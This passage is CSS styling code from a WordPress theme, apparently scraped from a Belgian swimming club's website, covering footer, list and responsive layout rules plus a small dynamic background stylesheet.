  margin-top: 10px; }

footer .footer-black a:hover {
  text-decoration: none;
  opacity: 0.9; }

footer .footer-black p {
  font-size: 16px;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto; }

footer .footer-black .textwidget p:nth-child(2) {
  margin-bottom: 0; }

footer .footer-white .panel-grid-cell:first-child a {
  color: #9ea6ae !important;
  font-weight: bold;
  font-size: 18px; }

footer .footer-white .panel-grid-cell:first-child a:hover {
  color: #333 !important; }

footer .footer-white .panel-grid-cell:nth-child(2) .textwidget > p:first-child {
  display: none; }

footer .footer-white .panel-grid-cell:nth-child(2) .textwidget > p:last-child a {
  display: inline-block;
  margin-top: 10px; }

footer .footer-white .panel-grid-cell:nth-child(2) .textwidget > p:last-child img {
  width: 20px;
  height: auto; }

.loop-pers ul {
  padding-left: 0; }

.loop-pers li {
  list-style-type: none;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid lightgrey; }

.loop-pers li:last-child {
  border-bottom: none; }

.loop-pers h4 {
  display: inline-block;
  margin-right: 10px; }

.loop-pers a {
  color: #333;
  text-decoration: none; }

.loop-pers a:hover {
  color: grey; }

@media (max-width: 564px) {
  .rij1_home .rij1_calltoaction h1 {
    display: inline-block;
    font-size: 40px;
    margin: 0;
    float: left; }

  .rij1_home .rij1_calltoaction p {
    clear: both; }

  .rij1_home .rij1_calltoaction {
    width: auto; } }

@media (max-width: 400px) {
  .rij1_home .rij1_calltoaction h1 {
    display: inline-block;
    font-size: 30px;
    margin: 0;
    margin-right: 30px; } }


--- FILE ---
content_type: text/css
request_url: https://www.zwemclub-buggenhout.be/wp-content/themes/theme/dynamic.css?ver=2.6.0
body_size: 102
content:
/* BEGIN achtergrond_css */
body{
    background-color: inherit;
    background-image: ;
}
/* END achtergrond_css */
